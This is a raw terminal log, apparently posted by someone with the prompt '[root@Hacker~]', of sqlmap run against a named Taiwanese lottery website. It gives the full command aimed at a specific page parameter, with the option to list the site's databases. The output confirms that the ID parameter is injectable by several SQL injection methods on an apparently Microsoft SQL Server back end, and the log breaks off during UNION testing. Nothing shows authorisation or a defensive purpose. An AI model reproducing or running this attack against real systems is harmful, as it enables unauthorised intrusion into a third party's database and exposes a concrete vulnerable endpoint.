 [root@Hacker~]# Sqlmap sqlmap -u "http://www.taiwanlottery.com.tw/3th_lottery_1230/Info/instant/location.aspx?ID=131&GameName=059&DrawNo=至尊王牌" -v 1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
[*] starting at 01:32:42
[01:32:42] [INFO] testing connection to the target URL
[01:32:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
[01:32:43] [INFO] testing if the target URL is stable. This can take a couple of seconds
[01:32:45] [INFO] target URL is stable
[01:32:45] [INFO] testing if GET parameter 'ID' is dynamic
[01:32:45] [INFO] confirming that GET parameter 'ID' is dynamic
[01:32:46] [INFO] GET parameter 'ID' is dynamic
[01:32:47] [WARNING] heuristic (basic) test shows that GET parameter 'ID' might not be injectable
[01:32:47] [INFO] testing for SQL injection on GET parameter 'ID'
[01:32:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[01:32:53] [INFO] GET parameter 'ID' is 'AND boolean-based blind - WHERE or HAVING clause' injectable
[01:32:57] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1)? [Y/n] y
[01:32:59] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[01:32:59] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[01:33:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[01:33:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[01:33:01] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[01:33:02] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause'
[01:33:03] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[01:33:03] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[01:33:03] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[01:33:03] [INFO] testing 'MySQL inline queries'
[01:33:03] [INFO] testing 'PostgreSQL inline queries'
[01:33:03] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[01:33:03] [INFO] testing 'Oracle inline queries'
[01:33:03] [INFO] testing 'SQLite inline queries'
[01:33:03] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[01:33:04] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[01:33:04] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[01:33:25] [INFO] GET parameter 'ID' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[01:33:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:33:47] [INFO] GET parameter 'ID' is 'Microsoft SQL Server/Sybase time-based blind' injectable
[01:33:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'